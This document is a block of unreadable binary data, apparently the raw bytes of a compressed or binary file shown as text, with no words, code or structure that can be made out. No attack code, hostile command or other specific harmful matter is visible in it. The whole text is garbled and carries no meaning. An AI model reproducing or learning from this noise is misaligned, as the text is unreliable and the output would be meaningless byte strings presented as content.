�!d���#/�%�V|��T�J1:�G?�[��̘򹎋z��S�<-w�X/�N���+@�+y4��V��Z)�@9���K ���&�#_��땞�(�.��'p�+%���~����W"��}a[L�s�����^�v�����G�d^Ӡ��|σ� .ZT3dK�h�����W�N��d�a�'TA���]����/�6��8(��Td�S��d1�V%���G�a�BX:g���:����(��ʟQ�����>��/�@<$6X{�lV�Adq)��S����%��J���Ƀ���Ka�[�ܫv����ՙe�α�W�-t�/�mϲo�Q�`b�V��d\��겔!��f�F���4^((�zʞ�dp7��h������D���Y�	�M</���q���e�J�)H�e,�v{\(n|�3�� �z�/��iQ"W�%b�!p��P��� p��P�L������(�:��%s���Z�Xx�V�2?>���r���V@�[%�7�O��e�6���6ʀ�h���{�w�(`q�R��,�K�����r줰�*	�*1�;�ik��)p���7
�c���*3�[���
�ko�i�H�VXu҆�@`�z�7���CP%1=W utZc��+ڰ��z�m���?�}y(�'�0z_�?B�Qhʸ=������sƩY!�u�B�� ����}�'?� v�.��F"T��, @ed���Ο;����o�+��'Ʉ;Ȁ��iD�S��²C��� ,�qʋ����A��2 �G$���YkB��r_�	�Nr�6� �`�
8�½�&gO��S��h�'����2���M˞]%;>�U�i������5ւ8�苿,�K������# ��/nѤ�a�LAm�!����Qg�0����O1�\<��:-�T�a���!�i��?���(�B�3-���x��Ғ@�.KC�<�z n<��� 8@ ?� RX:�	E�ђ���W��E�Y$I�=�2X�R��p��t�@g0������<`�`�РL���5��� �P�l+Hӈl'���M� �L �XRԖ�	�ą���א��6��2%��Q�j'�h�u. �F0�7�����"*� ,�Bgt.|����M#Zj(Y�J	�Ot ����-��[���9�O��D���"~��3�õ��=<�!��,)i�T�L���l�Y�)9� �<7(D�)��4E�]��은�]ȳ�(��B�z�Z)<����B��(L4��9N��d��Yz��˄�_�� �\�)z��蜴�d�]u�!Ȃ����E�)`��P|]��Nɓ�t���A��P�����%ʂt���!h�x8vY.Q4�Td�.�#/���⫢&FxUB#�v�m�NQ��d���v%��&���I��Hq�M,a;�2�'�K#�丵�{MxV�2� T��~�H/��[_��gіz&���<�8����~^�*԰zL�z[���\����>�E���t-�iD�-�,��H��FKJI��a�1���[}�V)
#���{�^m4�ҩ����O�H��x��Ye�gb]�"%����.�9&��¢�+6��4D��g�Y�YY4+o!@'�T��k���(_:,���m����BƹB`=�̼��@��e�)D�9��xN�-G?)���>�#�Y����
dC�2���<!_a>F�%и�K�,�Ab��.|��Yr8[4�ŧ���jEڨy9Co��Z���x�:xu$Ge��*]�(<0�8V]�b���B@�.%B&�RO��E�J���s`�h�j��
���P��3�5´w/����AB��P�@Mck�Z��ҭ�2��1� @[�F�S�i�  ����N�D�"bث>���=S���0���!�|�b���l��(!����`�rp��X�m�D�2rv�CJv.�/��$�i��,�D�֞����IX(�C�\2P�D�-K�k���.�`�q$�,�/Ǆ7>P�(3D��2�)�|�٫[�V��1>��9貕ʧpTD��f1e	"7*	�N����g�!c���	������	�HY=�d�x-B q]Q�lö)Q#:[T/��/���Tu��Bd�Ma�D*0|1~B������t`!������*$ITd��Nуs�i�o�|c�d��y��"��^���r��]���=� _�X��d\�����{P�����KEÛD  �' ����0�u�bp��A�fˋB�}f ,��^N��`3�lBwibӂ\��L�(���p�<ƓTN�(X[I�>�Sf��4��#�ݩ2,F,#ON�s�-9;T��S���xo!|m��K3��*�|+��0�#49@;�(Ⱥ�_z����{�p>�h�[:e��P<��Q��B J���I��y 
 � ��z�5���b� ʹ�\ˏC� �*ä���3b-u0���V=}���_$�D��Q���F_��� d #�����S���ʳ��v������s�X�Y�T�MD���=�ØrP��N2�K|[-�C�2��l5k_*��30�$"Fytw�Y���H*`tF��Ci9���=���8[�ԑ�M{2�/�i�g��
�(�4���C���$A����O�d�)�DZ����S~�]e���2���P[I�d�w@�g
�-f4��Q�҇�R��,u�Y��D�>)	`�%�2��J��?���d2`�!@���+,M�vۮ��|�,;ȏ���+��T�"�(�vD�k-�(�(c�P�yS!���W���XA(�<���/����?;Y :����r��G�ߴv�>U��,�����Y͔�4�o\�W�1.���L�:^�^�6���0���V���jZ?��wS;~�[�Z�J&��n��-d3�l!��,�3�oA��e#h9 ��t�=�?�߫*�DCm3��<�H��r�N!�t��� �GSL�hɵ̟��x�U`+�j�~?� �E�ku <:9[���DÓ���:@˗���(�s9Y�{X3�L����l��r�H�&%{ii��_
m�H���P�I��Db���r�p,mb��9���!bJ�R���]���*p0���r1
�,/~BI�]3 Cik����w-��;O�|�R=-#��h� ��
��\�E�F�K_����!�U�0\�AiƑ."�V��c�HbӰ�L�^�>�k s+0�n�wk�JXORp�5�_Ɩ�E��ݪ��K�lc�Y�u6�kb
pltu,\����F�Z�Nú��q����Q��?�K �m��h�+h�/쬳uOP&�1m�|���q^������9oE�zr�ݝ�B�ދ��
����B]�7*�)xd`��Rx��
�����Ϧ���"F0�~-R/�	l9�D��ڳ��[�k��8�K�0U����	u ��Y8)��J�x�,�����{.�q�������Z��V�{����/�_��yL擂RȔ��N����*!�`�`ͦ�e8����,��-z�eT�t/�:��G����+F:(=U�7��yHF|#�� �ۧ�iiB�n]W�Jz��to�����YwT彑p yP²C�*q���s���Q�M �E5�8�FJ?�l|�d�7w�H�]:�[,vp��fCL�K 9�K���&�B�H�9�V�ktT�3�|�6�Ģ�o�����b�qm�Rsȟ HZ7�F�ٝ�F��Yo�.V�����1�=Q7�=-u��w${��mgAP����-�+�(�!u�\F�
�e�E�{��o�H�*p��2_>�{M<�I3=�r���g�YY�Q0C#~is��2�I#���r��W ���aL��9P���A�(�#P��0����'|�DõR1U���ğPW[���e����e�Ih�x#+��6d-����N��C#'���
D�UĻZ:y
�}Rs��$�P�0�ɰ����|�7�� �}U��Q-
e�*�W`Q��FG�n�΋HiY!�[aC�!K�X)��=�9Ѭ�����
'�?���k�x�2,��%��^oH�gߥ�p?UD�膞���ʣc4��;���*�_����R� �sXqY	�O�Wʑ V$��X���v���|���V�� ��]`�p�N�Ցf!���1VQ��:,���U/�|��|CP�Da���M=��썜��0A��K�4�׺�诿�ϣ��T�8$ݫr���^��!��r8�4I�����_t�a( �'H6|��֌9&/N���TB8=�ò���Ӹ<� ��d?$�Nmm� �1�d��" b��\HY2�Qd��^�Hs��!,	2�z� ���G ��$������fP��&
 �A��W�(���G�w���>����%��9]��_��Vl=�LHHF�h���ªS���g��2'[�ӰqA4��dd�{�-�����yo���FL��"9^��K�K��- ��~���9��8� ¡d)D�V��}T�ͨ8��>FS�kG	�a{W~`�,\���
1���c��`S=�@��t�͒�ޖ����W��Q�WO�VI!�!�:�좉�yl]�Ӭ �o,�@�!nC�!����?�'\"� Na�H� ��ah��`X�7(�*�!�;�Q ;�ēȣ��"=�2@�A�NI� ��#���{� ���G-�'됃���R�'����شpҌ8"S�VNS�a�/�'D��F�!�].��9����6v�BWm�@"\�h4ŭ1\�t�g3pA3����g$���Ag�����	v���˻�� ���L/ڠV���:~�F�
�&7؏n1zxZ��&4��0� d*.�j�FL�0s�\T	�4���iR�"�޷���5	��1�q���l��[_�@��B|(} ��B��k��/����BX�Ʉaܸ(��T�N�n�ۡd$����@�R���X�O5%�-K�9E���a� =��KK*]s���� g����@:Y1� Q�i3��4��4���8�I��;�{#��%[aiC�K��v��-I�^��?�2�f�1��E̽
\�[��Ɏ��ᵀL��Y}�D0����W���>4$����M��l���|��r0�1x6���§lR!�Q�s�`S�� ��Bw؅�s�>��Dd�-T�040�@H.ǈBL�Р��P�aq'<.e�Od]�� _����(i����k��ѐr?B�4�J�t�)�3�@F �x�$Ź1�Ȃ,`�!�Pt��f�
�_���"s?WD~�f3�iDz(`-�Y�e9�����<&��!c��9���L\<��jNi܋
$SK�����!G�Zӹ诀�=	{p�u�e@�ʮ!0ksh���XBX='��0c�_��ӭ�� �q�E�/����V��ڧ2 k��G�D��dP]�z4������B�F�"��;�K4�%c��a�7l�@x���`Lb�ؿ�,|��<(��~�d2l���P����W��/w���,%���>��<I;�Φ�P��,x�)v�QN3z�{��o��(���(~��*�4,�J��+ �B[=[���r�;,�襆�SK���{b��Z5*�
%ŬQ��`:}�K� 0��D��,Ij=�π�z:�_�C�?
|���"d?e�ۅ@���@�����������~�_��S�/��C	� �~|��0]�2�)�_�~�����~���kK�~S숵�Q��?n�8���a��
���b�Lb9)�y��M�JGd$2�9�D�.��H���E?me�7u>4?.pC���8�T;���i�Z�%�:�$
z��� 3�e5�X�C`�'2��ֲ�v�VIԲ�俢%��/�V+�f�9h��;�0����D��T��?�v�"Vz�E�%ѷ3vEܿ�i�]f�WY�n����I�� 
:�O�w7����}� ���v��ӧN�����z��עǏ��N��2���haL�6�[� �پT<�I���g��+!��*�q"�S?g�W|�>�& ��(�D�a��t Y�jg�r�y�X s�T�O�2ĉ��!Y� �7�$�_� ����!�,*]�ꡋw�sh���,4�N4��� ���a~��P��d�����Тd��'�z�U�{^��xI��[�+�ahm�P���,�A��8FĂ ��"���_ï��"�c��v��k�5����C���4��b_(���	��Ccщ�T�%`��_�(��S7p���M4� ��� й�v��Db}�4/j$<��`_��:(�P�[T�Ǖr9:+E^w@�`�  0��͙shW���D	8ꉧ�7I�ɏ%�o&<zMcEI�GR��,Q��A�h �k�����Mh�W���F�Y���V�*&�=�y�D�pV�����e��H�ޓ��
��C����~S�� (��ufe�W�o:��iS;udR�?*�2�(W�Y�@��p��NYQ�$���P�.�m��B�嘭�a<}B��@Bi����H�1Cǽh�����.<�@�&�P,�"\:�*.~����������� �?� 80�(�0_�@\��1����_�61��H9��@��~�S��������(���#�ŀ�iI'�~��t,�o]�ۀ������^����4U9��Q�C�R��O#�%��|�v �ê�}������3_(�A��GD{)8����+P-�k���ev�(��s�9�wDD�����F��������6��'�����pXX҆�Y��Z�W�Af3�F�� 6Q�$�D�	|" ��P�/��?�S����� ��:(ҕ(B>28VI��mc�C~_��<�ʱt��ǎ���� ��M�w,�Y��]YL^�> =��XR��WG{+
�V�pЩ��_������������7��������������������� �;�48������� !X/'E� �6	���Y�-����u��N�ʆ��	bgj����b���i&-^�șF:��?
�>�T�!Pz"X�T[�����XG®�+����[O�G^4�ɏp��_�!���a�Őà!/�[O�Z��D��)ߺWgÐ~�6!�E��Հ�����S��� �G����:y=v
�YR�:ar;� ����Q J��6-��
�=���h<�i�є�NX;�~��G�*K_��/��m�h�2�1r ����#�@(۶W�
w������t�e���c� �P���>�X0��GR����n&��L���QOP�%k��`��a<��3�Lp	n4�J}^�"�(��@E�*�
�l�O�9P$�6�w�d?�:�Yc���o�dɓ&L�&V�)�&L�2d�`���]������H}���Y��T.й~�Ƅu~�zG��_�~���h;�%"4�� O�:~���#��&�,T�7�� .X9@���a3@�2b�%X��Yv�3�	�1`Mk���D"��Ħ�9����|p�&D�	���,���6��E�m��T�b���s�5S+@��N�.�L��i�œ&L�~S�x�TL�C=P�� ܔL�������#�`�y[��G==�_A� �Z�euP\��E�e�7Z	���
�"�f��HX+dj�\�J��ܸ��te�%�&I�E�&��k��G�`�������ԮY�/��2@I I+����k����/�K����;����c�XD�$ڿ�_�<���?�N�K!���.@��*Sf��`���Ys���9L�Hı v�H0^�� 8˒����~��_�� 2⫢`�E�E�<��z/E���^��z/Dh�C3�l*̜�`�ǯ�v]����<#ٶ�櫢0���C�R�`�(�}�����H�C?ֈ�P�3�u�um�r��T@V�&��$�6@��� ��VN{� KJ-mꯘ�����e�L@�?>�Z��c�4���U�B���e�L�g�2 #g���?��~V�Q� ��F@���@�F�͙:��_¯�W��U�*�
��_¨� �X+!�iX��vD��v]���ݖ�8FY����Q�^��S�D4E�&��E�pW���4D��V9t��_��_��G&і O�ȏu����o�h�� rx@�>�Ac�@����./�q}ˏ�AFH�H+�D�J��y%��/�����@���ܸ��>�T�4���{�� p<E��*��6F������!���2�� X��� ���|��t��|*�{&��D��聚3���:O1�� �k8E��
F%�ȿ��K���f�w�t�A�B+M� b)L�8d�=|����9!.CQ����0a��6�!��]8��t �r�R���bɄ%@��\�u��\�t��tr��OWP1	<�Đ��H����Lmr ;:o��.]ܑ��0]܈(��K��.����x{�w��^�f� �O
��qy	��6"ʀ6~�aOb��44�Q��j|Ǣx��5����F��.��ʃ��<�l�E�B&�{-Y�EM��\<��s� �����C�:Xf(��~Q��ۏd,����XUv�QHp�!����%���'迉�/�~����
Pl �c N3�x?�e��{��F_��R���(۴JI���kk��/������1�)� ]t�,F0���Y��?�>?Y�����L�������D;�������� ��.��$��=��p�K�OdW�lX�53�~�А� "�����P�99���1� �_�����/a��uV�(G:Oqy�it��f��U�+,ԥ�Ĭm��p�q�FAFWRw� T��P!}��_���ȸv+-�r
�"�X#Y����R���Pܩ!��$���a�, ��,QPFQc��n,��@��M' �Bd�	�e���������� �}�9���n9_U������_W��W�mE7�ܢ!�e�ȯ+�p-�����9��= aK��Ł%D�n=	�D�rr��.���uB <)���K���-}�
\��%�F �;T�U��*��p�̴8Yi|�$�dp�AE�����X#h��2�Pʛ��m���{���,�\29�-�T�зd�FrJ�� E @\��(`�nBA)�WU&��*I6�*�kO(;����`���~�|�MYLCD�ɔ�N�>?Y������G
p7�F�Y�7��aע9$����P�r{H�}�vb�@L����24�q�[s�@  `'g�++Dw";�]�H�,�;Pg�H �Xq��ǯ��r�<�oQRD����w���b�����>
�����ȼ,���v�~�82���s��Y�}չ�����Ҡ��+.����]�A� 0 M��T  +遌�Q���$�, ��&c1!�d����b1.�Ka ���z4�x|��hD�#_��C�L��rq��L*v�����ԩw�0H���3��9X�q
HJ�:�@` ��FU[���Գ���]߉��SK�����آ�-��e����b��%8�VAc���VG�FH������ <��,J�#F<	�XL��:m۠2�N`w�_��Kb�|0��� I%[���L�k�]fGEu�V��I` �ȑ;ZͶ��H�+��}4�ʠ�(�dY�"�Я��_g��L9�2�YKJ�:����J2�꩙�S�(@��`)�u�z��b|�@���;=�f�#hHi(�x�kX�� Cb�4z'bX"S�`�6��N���|1r��[!� ��� @$A�>$���D�(A�
p���PXu��ꈆ���yX��\����m��;�.eh�('<.���K>?Y������l�HM��tuH� �r���͏�o^XA�s�5r��#h������5��i�1�_��;	���5p(�ѝ3;���U�'�43�4, C+%|S\���r`�<b߼x�vF�
ÇqGiÒ�mcp�����HY.p��F� a}AF_�e�]� *� �w�� z��͒�Hݪ�q��'�b��Q/h ' )tz��BCO��y��'$��J��3G������RP�W���E�Ɋ��Q�h�.Z<	��H�.Wt)�lE�[MֲP  (��H0��%y2?
,�DP��,C��F�7)���g��4��8	���C��'���݌�E  ���0s�J�^S�I�O(K ��Py6����"�a�-s�A�E����"2��~��0��Xid���PK��E��,�$�~M�G��b�$��\8E��}�
9|���k-�# mˣu��0�l�� �bib�!��Q�� �#^a�IFș!Xc��ԮUx�ܤ�h7i,-�C��vB'hr�BL@��� ��:$=8�dU�a�w����v@.��� �ᑽ+��I	�;�8� 2O��F�1���Y���*oG� �|'6T̳e:"��8R�D�pQ*�ً#��}�}1��/=�` FF� ��>��� 'k�q��%@}I�	��h���_1������v�I�QI�IkV�P�+LQ.\���Xj�E����d܌�E�(�[*�]�ܼ���j�L�<K�
1%`�(��g���2"8�%5h,Ԍ @b�ü��&:&���C��,`�&S_E +BX:�&�H30�K��n�C�@p�2��t�G^;���!1�do����y��{x:'���Ο!� ��ZN ;��$fL� �pG�r���C�9q�Gh��e�N�$fP3(-h(>$����E������g"�Gd��D��<�'�)�.��"1y�q/	�Bgrxb������#��;ϸCX�FD�����%����$p��@9a������l�,�=2/�G!�ubL|��Ft���_�ފ��_}���8�di~m��B� ���|����\+,��@.��9fr;!�� �V1C�J݊2� ���I��i��ޙL�����Y�6/ѐ���:�i$��_�/���d���`X���0GrJ0!���ʷ|i}�h,��pFP� �"���)��	���D��F.Fhp� �4Q�C,�� � �(���y�}��i4��G�3fɴkf��O�<��0D�?�� �D4s�G��L��S��4�n�p$'��jG�E�l�%�<>�3G)���l���a�6��� �(��[ %b��F ��(a�(�� J|�u(��@��K�|+`�Y��PO^���>��s)��� yP�a8°��#@b�[�TI� ����c���i< �c�Y��liW}����!N�P$����F�O�R^B��L#/���#�C�]�ӹ�P;!RQ�AaMX����W��>�H���`G+G�E�7>�rg:�:ǲ<��f�S�'���4#��|",_(3��		i '��k�  �+'�
X��Tu�3 ���c+���r(ia��"C�ü��z��7�8����pQXpЏ�r�Y$z,���>Q�퍪lEȷk
��A���d��<�`��(xs��<;�A�M�O[��G�A���Ք%�����ôW Jkxoj���R%c����F7�w&�(�� U�Q�`R-�C_��itf�����0���6��SN�I,ee�� U�;A���ǯP�h���(����fN?.TF��(Kb���v��1�C��〝8��Y9^��F����^ȕ���[�y��FD4���,���+,}����!9�ljdb�=nȮJ$a�1䯠B��',���� Fb4S,�er�a��Y�(��*qy�=�%���`�2 -�B�O�%;B	ȓ�K�3.� �y�h�F�ê|d��h���4�ph:f11*84�!��$�#�e��b�M �0٤0ێ���әq1�W`̊Bd˜�>��7%�Y[	l���I}�D>С�ϓ�pW�)�Dw\��Ql�KY�!e�%��aP�1.�B.�Y��"}t���v���� �(,لH%Æ��%d{���e�C�!����z c�FQ'>���tL1ߢ�1��3��X&�9�x|��~V�®�4\3Ras�D���[�
�������Ū��G�+ıp�E%�T�����a�*� 'h֌��@���!|�tl�?(ːdgh����_��vO�4�HIV!<<L.�a���$D8e�jʡ2��1���.Ɩp�M�RK��pش��!���u��Է�94�TA{��e��+:k�<'���g<���N� [���+�ԽV��Z70U�&�>�$��T��;.��,%�&_K-��mU��{�N��;p���WLR�bU�:�@���{<�#M��ni1��+�w�bY5�!�z=�ӻ'��0��h;���HP�.��e�V@{��%9�wi�ˢFfX��7$�r������=BߋO�4��t�����zV��y%�B�{�Q���9|�.Hd���	�;,ś�	i�FJ��!P��1�K��c�l+q#�\>Bq.ͥa��q0��̩b2�C�w����}���?�����@D��Ϥh=�2[�Wm��0��e�ґ�֩hD���,_������(P:�=_h炲����&�'��A� �fVs
	sъr����ѥ@}+lh��!š�)Pq���V�AF�N�ϲ��Q�n�A���<"Y�e��Ẉ��
|�§p��	�f`�k��ag���8{W�^��qJ=�ȼ��T�Q.|�N!�.yM�"�!n��u��g;Fg%T/J�t�*=!�pݑfz�I &�b	o��r�>!�'Io�ú�:,E��W��T�,�ˬ�N��k4�?���?�h�(��Ͼ�zC;�<���T���� �u��2s�[n�:�(]��4.Q�/�]���>�d��#Z'Yv���R���!,�kh��c�����,�#�%�M�#'�drѮY���\OU`T��L�z���=(n#���[�<'rݏ��V��=E�n^0Q����lwCwZ�N��.:"b�G_�8���@��2�Wf��Cs��!�4�S1`z�p#.�J�<Z�є�<�,�1�v��WZ�Ty��Gr�	��2?.�ep/+!d��
�
��
��y]-� 19�0�>�����2=W��XX|��lW�Y0 �՘�!-�d%�섁�쭄ɴ�}��#�e����)n�m�sh�r�"��db5�� �����ԫ�I!��*�,����t,��E�n�&JE��Ҏ:�)s���i�U���V����-&�x��`��8������O�eC�^YC��]����⓰�&#1�g�3FE!l�~T��AңԬ���f�"��E�irl�1��|�Ȅ�C*��|�aÊY �rA��^���ˀ=�IU�ɕ��S���lS�XsX��;��"#a�4���M-�pf|	%���;���pK�f�ڰ��6�;����&�-�_a~-��͢�٢���V�=,����pj�X�r�b�&Pf.�W�k��2@�hZ1*O�xf���q�Y�NV\7%8�q+�Zs�|;#-$��f����q�E�F�F�f�͕Xcp�Фq���a����,��r�ҵ)��`�5k5,�OB���B:-i�|',v�D-�P����t����啐�ἎX$iC��,i׵��4��땗�0�]������?z�CyP��<��=Pz����<�^9QdA�x8|)bB
[��ly˫	K�M`@�+��.�h�qKB۲=�c���Ұ��6q���3��Ʃ4�ń��!���.ș2i���!鞕�z�w' �4�! ���\At�@�c���ĻD�P%���� �0�ك����~�A�p��9�9��Y&���cT�1���eb 
^�4�s
a�!T4�.��,��![a0�4�a�t�Q��5��� {��6���<ϕ-��2�
��+��^�^�i�����SC�K�"婲�9�Ec������2�;8�dq��%�o���]8�an���X뺠�Ehw�E?� MR��G"���xPʜ)�5ϒ^�e���a"X��;ځ{8��Q5`��kkF�`�����������NL�c�ʦd�;9ΐނ�Lc�x��O��ݣd{P�B�� ��pPgD��)�6<��%S !0��r� @2B$�&�#z��F�;�!��Y���k��Eؽ�e��a9�蝡��a��K1vޜ{�������#�+bBO![g�v�(�Y���������	#E��>��E��\�ҝ�A%�z*��3EJ$-fF�	�N����O
�_u�uB�Z�tK��1��\�U 4����9�DtBa���!0���Ox
A}�q�R@�K&4�&4�?,� f
,#��m���:F����%���ye�� W޼����̿tŋ��D��?t`���B�A����JX1y�NJ��Ћ��C?�}�
�7�l�8v�ʲ0��8$1� S8W����8�\��呶�}�B����Y#y@�+�q�����&V[	�u�йhF��)��~�������E���k�͊Aً�F�>W_@��2���yX�u�D�8�@,,�h�.d���K%��-�0��gM���WODa+�Qwv�7@�ch0��L
"d��=i=�(,�����5	�;N��xR9�m��0�p����.�DI&yZ$t
���T��E�E�Dh�a#d���r �W*�9R�!�(��&��De�p`XX�RC�"\�F��k���B>&xE��h@��� �!n+�P�AL{�(��?Ŗ�C��E�)�'�(a4G�oƑ��V�iY�I���#bS�I�V�V>Q�#g�u�GE��m�g��K�_�i ���֙K�K)��N��E:/�/~B@�r4S�!0=4������{�s���]�!@X�Sd�7�{��4���ج����8B&�'��'�����!<���4��(�d�H%�aCr0�FI>�\��S�mX8L���y�oE��'��d��D0���{�}��Ŕ�ő����-
0��Ŋ4'� O��@�.Y�Y��#`GD�{
8SH[�V:gﲇ}������}���&�Otl�FA��r)d�^��sL�r�o)wQ$O�sk<����U˪�Z+���46���+b �Adoj��*'�"�
�x@9o  �$�b�OUd�hVA��h�ygjXr� >����E�-�-e��XsF����y������9F�T����&�r��!�:a vN�h�f4iPiP}U�"u�	"��u�f`���h�_���DL%,�,�Ea�=��-���C94Ĝ d�l�Ű� ��d\� ���~���!xe.�V�2���}��":�K�<�8C��H���Y��=Y=�"��J��V�%D�(˼�O�0�r��Q��,��i\2�d�\?�F'�D�#��_�~��Ks�Z��шg�$��Ɣ�Nw4�����vh�.�d�0�DA�\R$A��X�#s�oJ��N:������� Ŏl���p�Og
Xe�ЬH6�jQ�E�7��<�'��`�S��#��3*�fT��<8��|#,�ȴw]z���x����C��&xO���襘n�A���y'�����hM.���@.:0D�3���������:	Ұ��E�p����	��t%�
 ?�FN��L+��s���V:;��3�1K��`e��۲��� ���2=(B��9W&���𢟩M'(���N��5�$���[ȵ�)��r�>�peз�u��%��m�a�xq�J�#"^pa~8D�k(�.C)�oU,D�to-���0�����K��_(���8.�Y�nP�t�1��Or���W'��;�7��rދ���Q?,Q�����ti��(��ޗ �\-�j@U%�+���(r��	r� ����;Jb(�T ��0��NQ�V�/�<�������h�xGz�z��V���>P-�J�>�^��uL��1�T7>js|"�􌇦��$z)"$�(̼|#�o���z����W�h�g{n�;��A��`[e���b��h��]r$2y�	c|�,��>W��,��	j�~�˔"�d!BY� # ���ұ]�}�m��'c�h����BX:yh�\a1'�L���m��ckD�a���.�2v�`X֑��:D���u,�F���GE��j�����9f�T�oeC�]C�����>��ɺN�¦3�d���ו�zGg�z�1��Y�e	�ʇ�-�2�c�h�,?
�L�=��me@��iݑs(��y����9X"z���+rD!M �s��P�b���ҧ�g�Y���B,�oK,E��e���Ͳǖ�2:��!�O�J�}*ýeS7�3��E�uL���ء�P�Ub�G&�U�����E٢;�g�2�J�\(nQ|�n|��u.]�`$��j���E� �MV�|��,�harE�TؾQ���"�:�;���{�o��K��C��ocT�`0ڇ˔@.�I$�;�R<	����ˉ
�-,��6��
�-I������i�d�it�'������n�u'�6���6��@�Zs	�<��z'��hgFd�M��jI�n�n��ؾW�V&�Rܻ+�
7�[z>�=�3ʲ���N���HY�uA�O(��U8#��B~���.\=-�r��6��w��� �kcR���D@#�$�Y ��ŸT9��#`	吞�k�d��(����k�Y(1 �B�R��b����O|wZeݗW���2NK��e��0rQ�2�K�"��;��� ��p|��P�S�D�b�>��&9["J�o����y8���$�M����d���M=��m|�12)�@0�w����!10�8ڶe 𠳒�v���:�dl��o��~�+mn���� {��O�,T�sj�)����_)wYRHfl�9�YښSt�L��0#��;�Uģo�����m��'w#}S���BAzS��P���!�m;��8�R)���GӇ#HC\�!��bI����p�/��)XXN�����<��u��tL��=��\��`^��r{��ivOrL���Ͷ�4!;�� Ӡμ����Lp�`����H��V�~U��D߱@`1�\��D���:�Nّw��D��Y�'<�$0�B�#Bq�|�rm>�Cg�!��;"�pgka������9Y�B�T3��m#�"��V�]�k�7�.�~`��M{t8�WG��C�V �©���r�H۩e�����>
0_�3S${�"iR�B��0��)/�c>��Z՜��E'����V���f�*`,Q�v�#.��aw~�[���u3.��G��<�]��Z.�	�ގ��	˾|#�/��Y.!8b	֘��e���#\�����B�,�avn�(�Ҳ4l�
�D�22S��X�����ДZq���12�ʂ_I��A��0��!���^��r�L��t���P�mf�r�GTV)DJ>P�([�v��%a��Q1�G���,�@,2�E|!C���^��fD{�&�OM8[�X�QV ����T7?+���"���Ѵl��D�L\�r��^@`�쉇�9vc(�+m����FC\&p�$0V�؋(�&���r�X{'��*�6Q��Ka�Xp*�-9f@��� ���(�d-0P\�m3��d��v�����bx8�����d�	��Rǘ\{�����Ȫu$�4=���v�Ě���~��!c30V �O##nԀŒ�^B���>�t��}+�z�Q�*:��@?����!zޔJ�6��|��4��N��ӼZ��Y�уn��Xm�w<_ņgj_�T^r�d�9�Xc/KC#:\�i�^}�y��ݠ�����XB��\�dI��.E� ��!-�Pp�Eَֆv�ڠ�z���!���C4�r��*\�U��8x�	��b%���L`�;�涤@eA���E�#�\��k���'����E�]�T�'���6��q��#�(1�`�`\�wD$����\�h��h�y�BE��	�#�	e#�F�E�]��"��P�I���Z8�X�G�M������X|���5c�nIR�'������G�!��ʁ�KGZU&����?S��M���0T;��ڰ̧r�ݕ���p������4�Ф
���4�r�H�Ӕf^�I5�1=E]�f�"$_Tb]�-�S�%��E��:#��p��/	�i\w��s�-1iE���4�zS����h�v.!C&�)���k��c(�Jx%`� ӫe�H�@[!�;-6�
-�PA粷 Of��/�y\\�\1�Ӭ�R����z�r������y�@�P�JF�:�dSTFІ4�7<�g���j�X�(�(z���+�2e�y����xG"�F�aaѹ��c�<�ݗ��]:��!r�4�ϲ�`�a����m�j�+8�Ar =�q�K�@�A�)~�S�b�%��x4:� ��s��H<K�d� V9'�~��o�#�B�>��/�#m��3��\�Rȼ�Qj�2��KSh�q'����k����Q��w~��a�VC��˥��C���ވ�Z�������MV_H���_�+uд )ἔ�vW '�����v���9kɅoφ]cR����|)/+�����:�a<�xω�A�mt@3�P&?(��gHp�t�+��/���\*���8��s�TD`�yWe��0Bβ�a?�A�WW�����>&�!��N�>'(� 2���+-�'R�R��^�_��[oE0��]�GʢC�$�M�i�6чp�
}ո�� P,� )�@O ���(���i�[~����m����4�tY��L��:�FX�V@�X�=FU�2/G�"��Yy�o!�����<�
�֚����r��"Y�G^�g�\�@�� �'�bhiS?e�uV��Rp��Y��5ç̞��ڰ���V�;�$S�u�Y�Q������i �ʙ9ϺX�%�u�CB:�҇�x<y��1D�Ь<8�i�r����q�4��2s�!F[���(�� ���~���~�b,P\�[,�>�z�IN���Ą�CJ��(nQ/� G�ࣀ[,� �~mqS�6|�=�h�,��e�ඥB�e��\E�̚VQ[�5)���1�2mk�D���%��޻F���*��rm\�'���l�~4�j�6>Q�B:�x�)�җ�0��M�c�4�/������tV��o���RS�'�ϧd,t��ٛӢ�Xzr�oU}>UfNS;GK���sK��T0o!,G)�ÔnY�$�cmz, Y�K67hи�[�`���-�_pz/�yX;hS%�v��!D	岥�[�˃hX� b�`���C,V�� CN>�
c��AZ
$��A̻��G�����&xD����sgA.}U
��rH�R�����2!YF��a�V�FÇnF��!a<�SCT���}���.+E��K���ꉿ���*q��K �PL�d�-�E���"1�82K2�F���S�_~���9�7�r�o)��s���B�E�tpg��l���]��]��>�w#Q [�THs�t<NV�N	:��4+���("��9X:�V�)�Tq?��͕C�&ٰ�1�j�'��v�C��C �ë�!�-��d�N ����]�ܚ�_OD���6�[��S��;�0��3�v\�0��ʶ`�ܔx�l:�Z�e����W��>���{'�fl*`,�g�Ll�[��2�j^r�z�p�9u�iV�xx�5	�9PC��(���*, ����FS�k�-ub����N�F����A4�	�d`@��,�'��M�:(�S�ly��r��6%P�+,I0��â㍲�tBǾP���w ��m9�)k����C(i�V9���f�@C��"4,�S8��"K*vR=G�ho�n�"f�de��
z�IZ�p]���D�K�p��c�P,7�^^��Ir��������S"
'A�Yp.�`�e83h��|r����_z�/�te���t�.
�9~>�l	
�X�6�c�I��v��!�+w�'�Hd%ޓ��y@Լ{�H����A`��v�x�G��}�_}~:(v��"��"C0��dK~���ܗC0��XEۇE��tMG���Qr�D�<���Z&�Y A���o�;gP��v��P�F�C z����T��Kz#�N��C)�V�ŶQ"XƓI�� aP�Z9B��C� �"�BWq���=ѳ�`Ay�h�U,�#wQ�D�_�X$�T"^E'�6O��	�4'�>��	�D�L���a�/��v��0��|��E`Af��Ih��$9�\G���S1D1op<]�S��x��yxSD��6���^JX��x�Sm�m~��F�~�z� Un
���$��nȰa���$8�v�-9S�M�#��Bi��0�XBk$��D���*%TD��d�E�<��%���ŤN�!>�
6E�(�e=�&.20�G��15AYv�����j� ����!��#I()��#�.IǪ�T[�hQ?e�n=P�X�N���
0�9��ʒ��KT�R�*#)�V�������pV�՞�Ж�:')��2�X����
